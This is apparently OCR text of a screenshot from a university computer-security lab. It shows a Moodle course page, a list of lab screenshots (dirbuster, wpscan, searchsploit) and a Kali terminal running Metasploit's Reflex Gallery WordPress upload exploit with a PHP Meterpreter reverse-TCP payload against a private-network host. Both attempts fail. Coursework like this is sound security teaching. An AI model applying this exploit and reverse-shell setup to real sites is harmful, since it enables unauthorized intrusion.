 Cours : INF4420A - Sécurité informatique - Mozilla Firefox
Tableau de bord
Cours : INF4420A - Sécurité in
TP1-INF4420A - INF4420A_TP4.pdf
exploitation_manuelle.pdf
https://moodle.polymtl.ca/course/view.php?id=2609
Il semblerait que vous n'ayez pas démarré Firefox depuis un petit moment. Voulez-vous lui donner un coup de jeune pour profiter
Moodle
Cours
Aide
Liens utiles
INF4420A - Sécurité
informatique
Présentation Buffer Overflows
Utilisation de OllyDbg
ou)
Images
Édition
Affichage
Aller à
Favoris
Aide
/usagers3/vikim/Images
e de travail
Dossier person...
Bureau
Documents
Musique
Images
Vidéos
Téléchargemen...
Fichiers récents
Système de fic...
Corbeille
eau
4 - dirbuster cmd.
png
5 - dirbuster
interface.png
6 - quelques
dossiers.png
7 - quelques
dossiers.png
8 - wpscan cmd.png
9 - wpscan faille 1.
png
10 - wpscan faille 2.
png
11 - wpscan faille 3.
png
12 - searchsploit 1.
png
13 - searchsploit 2
et 3.png
14 - msfconsole.
png
15 - search reflex
gallery.png
16 - use exploit.png
17 - set rhosts et
targeturi.png
18 - show options.
png
« 6 - quelques dossiers.png » sélectionné (304,8 ko), Espace disponible : 566,4 Go
soye
soye
avancée
Code de conduite –
Baccalauréat – GO-Poly
CONCOURS UPIR
Contrer les violences à
Remise TP1 - Groupe 3
Remise TP1 - Groupe 4
Accès restreint Non disponible à moins que : Vous soye
Remise TP2 - Groupe 1
Accès restreint Non disponible à moins que : Vous soyez membre d'un groupe de Groupe 1
Remise TP2 - Groupe 2 - H23
Écrire un message
kali-linux-2022.3-virtualbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier
Machine
Écran
Entrée
Périphériques
Aide
1
2
3
4
16:36
Trash
File System
Home
kali@kali: ~
File
Actions
Edit
View
Help
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.8 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Reflex Gallery 3.1.3
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) >
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > exploit
[*] Started reverse TCP handler on 10.0.2.8:4444
[-] Exploit aborted due to failure: unknown: 192.168.100.171:80 - Unable to deploy payload
, server returned 200
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) >
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) >
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[-] Exploit aborted due to failure: unknown: 192.168.100.171:80 - Unable to deploy payload
, server returned 200
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) >
Ctrl droite
Menu
3
2
16:37